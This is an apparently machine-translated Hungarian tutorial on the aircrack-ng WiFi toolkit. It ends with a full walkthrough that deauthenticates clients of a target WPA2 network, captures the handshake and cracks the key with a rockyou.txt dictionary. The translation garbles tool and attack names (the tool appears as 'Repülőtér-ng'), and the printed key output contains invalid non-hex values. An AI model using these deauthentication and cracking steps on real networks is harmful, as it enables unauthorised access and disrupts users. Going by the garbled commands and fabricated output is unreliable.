Repülőtér-ng egy teljes szoftverkészlet, amelyet a WiFi hálózat biztonságának tesztelésére terveztek. Ez nem csak egyetlen eszköz, hanem olyan eszközök gyűjteménye, amelyek mindegyike egy adott célt tölt be. A wifi biztonság különböző területein lehet dolgozni, például az Access Point megfigyelésével, teszteléssel, a hálózat megtámadásával, a wifi hálózat feltörésével és tesztelésével. Az Aircrack legfontosabb célja a csomagok lehallgatása és a hashek megfejtése a jelszavak feltörése érdekében. Szinte az összes új vezeték nélküli interfészt támogatja. Repülőtér-ng az elavult eszközkészlet továbbfejlesztett változata Aircrack, ng a Új generáció. Néhány olyan fantasztikus eszköz, amely együttműködik egy nagyobb feladat elvégzésében.

Airmon-ng:

Az Airmon-ng az aircrack-ng készletben található, amely a hálózati interfészkártyát monitor módba helyezi. A hálózati kártyák általában csak a számukra megcélzott csomagokat fogadják el, amint azt a hálózati kártya MAC címe meghatározza, de az airmon-ng esetén az összes vezeték nélküli csomagot is elfogadják, függetlenül attól, hogy célozzák-e őket, vagy sem. Képesnek kell lennie e csomagok elkapására anélkül, hogy összekapcsolná vagy hitelesítené a hozzáférési pontot. Az Access Point állapotának ellenőrzésére szolgál a hálózati interfész monitor módba állításával. Először be kell állítani a vezeték nélküli kártyákat, hogy bekapcsolják a monitor módot, majd meg kell ölni az összes háttérfolyamatot, ha úgy gondolja, hogy bármely folyamat zavarja azt. A folyamatok befejezése után az alábbi parancs futtatásával engedélyezhető a monitor mód a vezeték nélküli interfészen:

[e-mail védett]: ~ $ sudo airmon-ng start wlan0 #Az alábbi parancs használatával letilthatja a monitor módot is, ha bármikor leállítja az airmon-ng alkalmazást:

[e-mail védett]: ~ $ sudo airmon-ng stop wlan0 #Airodump-ng:



Az Airodump-ng az összes minket körülvevő hálózat felsorolására és értékes információk megtekintésére szolgál. Az airodump-ng alapvető funkciója a csomagok szippantása, ezért lényegében úgy van programozva, hogy megragadja a körülöttünk lévő összes csomagot, miközben monitor módba kerül. Futtatjuk az összes körülöttünk lévő kapcsolattal, és összegyűjtjük az adatokat, például a hálózathoz csatlakoztatott ügyfelek számát, a hozzájuk tartozó mac-címeket, a titkosítási stílust és a csatornaneveket, majd megkezdjük a célhálózat célzását.

Az airodump-ng parancs beírásával és a hálózati interfész nevének megadásával paraméterként aktiválhatjuk ezt az eszközt. Felsorolja az összes hozzáférési pontot, az adatcsomagok mennyiségét, az alkalmazott titkosítási és hitelesítési módszereket, valamint a hálózat nevét (ESSID). Hackelés szempontjából a mac címek a legfontosabb mezők.

[e-mail védett]: ~ $ sudo airodump-ng wlx0mon

Repülőtér-ng:



Az Aircrack a jelszó feltörésére szolgál. Miután az összes csomagot airodump segítségével elfogtuk, repedéssel feltörhetjük a kulcsot. Kétféle PTW és FMS módszerrel feltöri ezeket a kulcsokat. A PTW megközelítés két szakaszban történik. Eleinte csak az ARP csomagokat használják, és csak akkor, ha a kulcs a keresés után nem repedt meg, akkor az összes többi elfogott csomagot. A PTW megközelítés plusz pontja, hogy nem az összes csomagot használják fel a repesztésre. A második megközelítésben, i.e., Az FMS segítségével mind a statisztikai modelleket, mind a nyers erő algosait felhasználjuk a kulcs feltörésére. Szótár módszer is használható.

Aireplay-ng:



Az Airplay-ng csomagokat vezet be egy vezeték nélküli hálózatba a forgalom létrehozása vagy felgyorsítása érdekében. Két különböző forrásból érkező csomagokat rögzíthet a aireplay-ng. Az első az élő hálózat, a második pedig a már létező pcap fájl csomagjai. Az Airplay-ng hasznos egy hitelesítési támadás során, amely vezeték nélküli hozzáférési pontot és felhasználót céloz meg. Ezenkívül néhány támadást, például kávé látte támadást hajthat végre az airplay-ng segítségével, amely lehetővé teszi, hogy kulcsot szerezzen az ügyfél rendszeréből. Ezt úgy érheti el, hogy elkap egy ARP csomagot, majd manipulálja és visszaküldi a rendszernek. Ezután az ügyfél létrehoz egy csomagot, amelyet az airodump képes rögzíteni, és az aircrack feltöri a kulcsot a módosított csomagból. Az airplay-ng néhány további támadási lehetősége a chopchop, a fragment arepeplay stb.

Airbase-ng:



Az Airbase-ng segítségével a betolakodó számítógépét veszélyeztetett csatlakozási ponttá alakíthatják mások, amelyekhez linkelni lehet. Az Airbase-ng használatával azt állíthatja, hogy legális hozzáférési pont, és emberközi támadásokat hajthat végre a hálózathoz csatolt számítógépek ellen. Az ilyen típusú támadásokat gonosz ikertámadásnak hívják. Az alapfelhasználók számára lehetetlen megkülönböztetni a legális hozzáférési pontot és a hamis hozzáférési pontot. Tehát a gonosz ikerveszély a legveszélyesebb vezeték nélküli fenyegetések közé tartozik, amelyekkel ma szembesülünk.



Airolib-ng:

Az Airolib felgyorsítja a hackelési folyamatot a jelszólisták és a hozzáférési pontok tárolásával és kezelésével. A program által használt adatbázis-kezelő rendszer az SQLite3, amely többnyire minden platformon elérhető. A jelszó feltörése magában foglalja annak a páronkénti fő kulcsnak a kiszámítását, amelyen keresztül a privát tranziens kulcs (PTK) kinyerhető. A PTK használatával meghatározhatja az adott csomag keretüzenet-azonosító kódját (MIC), és elméletileg megállapíthatja, hogy a MIC hasonló a csomaghoz, tehát ha a PTK-nak igaza volt, akkor a PMK-nak is igaza volt.

Az adatbázisban tárolt jelszólisták és hozzáférési hálózatok megtekintéséhez írja be a következő parancsot:

[e-mail védett]: ~ $ sudo airolib-ng testdatabase -statsItt a testdatabase az a db, amelyhez hozzáférni vagy létrehozni szeretne, a -stats pedig az a művelet, amelyet végre akar hajtani rajta. Az adatbázis mezőkben több műveletet is végezhet, például maximális elsőbbséget adhat valamilyen SSID-nek vagy valaminek. Az airolib-ng és az aircrack-ng használatához írja be a következő parancsot:

[e-mail védett]: ~ $ sudo aircrack-ng -r testdatabase wpa2.eapol.sapkaItt a már kiszámolt PMK-kat használjuk tesztadatbázis a jelszó feltörésének felgyorsításához.

A WPA / WPA2 feltörése az Aircrack-ng használatával:

Nézzünk meg egy kis példát arra, hogy az aircrack-ng mit tehet néhány félelmetes eszközének segítségével. A WPA / WPA2 hálózat előre megosztott kulcsát feltörjük egy szótár módszerrel.

Az első dolog, amit meg kell tennünk, az a hálózati interfészek felsorolása, amelyek támogatják a monitor módot. Ez a következő paranccsal hajtható végre:

[e-mail védett]: ~ $ sudo airmon-ngPHY Interface Driver Chipset

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Láthatunk egy felületet; most a megtalált hálózati interfészt (wlx0) monitor módba kell helyeznünk a következő paranccsal:

[e-mail védett]: ~ $ sudo airmon-ng start wlx0

Engedélyezte a monitor módot az úgynevezett felületen wlx0mon.

Most el kell kezdenünk hallgatni a közeli útválasztók sugárzásait a monitoros üzemmódba helyezett hálózati interfészünkön keresztül.

[e-mail védett]: ~ $ sudo airodump-ng wlx0monCH 5] [Telt: 30 s] [2020-12-02 00:17

BSSID PWR jelzők #Data, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID STATION PWR Rate Lost Frames Probe

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Célhálózatunk az Crackit ebben az esetben, amely jelenleg az 1. csatornán fut.

A célhálózat jelszavának feltörése érdekében négyirányú kézfogást kell rögzítenünk, amely akkor történik, amikor egy eszköz megpróbál csatlakozni a hálózathoz. A következő paranccsal rögzíthetjük:

[e-mail védett]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Csatorna

-bssid: A célhálózat Bssid-je

-w : A könyvtár neve, ahová a pcap fájl kerül

Most meg kell várnunk, amíg egy eszköz csatlakozik a hálózathoz, de van egy jobb módszer a kézfogás rögzítésére. A következő paranccsal az azonosítót leépítő támadással visszavonhatjuk az eszközök hozzáférési pontját:

[e-mail védett]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: A célhálózat Bssid-je

-0: Deauthentication támadás

Az összes eszközt leválasztottuk, és most meg kell várnunk, amíg egy eszköz csatlakozik a hálózathoz.

CH 1] [Eltelt: 30 s] [2020-12-02 00:02] [WPA kézfogás: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ jelzőfények # adatok, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

BSSID STATION PWR Rate Lost Frames Probe

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263 708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Találtunk egy találatot, és az idő mellett a jobb felső sarokba pillantva láthatjuk, hogy kézfogást kaptak. Most keresse meg a megadott mappát ( /itthon esetünkben) egy „.pcap”Fájl.

A WPA kulcs feltöréséhez a következő parancsot használhatjuk:

[e-mail védett]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 kézfogás.sapkab: A célhálózat Bssid-je

-a2: WPA2 mód

Rockyou.txt: A használt szótárfájl

Kézfogás.cap: A fájl, amely elfogott kézfogást tartalmaz

Repülőtér-ng 1.2. béta3

[00:01:49] 10566 tesztelt kulcs (1017.96 k / s)

KULCSFELTÉTEL! [ megfogtál ]

Fő kulcs: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Átmeneti kulcs: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

A célhálózatunk kulcsa sikeresen feltört.

Következtetés:

A vezeték nélküli hálózatokat mindenhol használják, minden vállalat használja, az okostelefont használó munkavállalóktól az ipari vezérlő eszközökig. Kutatások szerint az internetes forgalom majdnem több mint 50 százaléka WiFi-n lesz 2021-ben. A vezeték nélküli hálózatoknak számos előnye van, kommunikáció az ajtókon kívül, gyors internet-hozzáférés olyan helyeken, ahol szinte lehetetlen vezetéket vezetni, kibővíthetik a hálózatot kábelek telepítése nélkül bármely más felhasználó számára, és könnyedén csatlakoztathatják a mobileszközöket az otthoni irodákhoz, miközben Ön nem tartózkodik nincs ott.

Ezen előnyök ellenére van egy nagy kérdőjel a magánéletével és biztonságával kapcsolatban. Mivel ezek a hálózatok; az útválasztók sugárzó tartományán belül mindenki számára nyitott, könnyen támadhatók és az adatai könnyen veszélybe kerülhetnek. Például, ha csatlakozik valamilyen nyilvános wifi-hez, bárki, aki csatlakozik a hálózathoz, könnyedén ellenőrizheti a hálózati forgalmát valamilyen intelligencia segítségével és a rendelkezésre álló félelmetes eszközök segítségével, sőt le is dobhatja azt.

Phenquestions

Phenquestions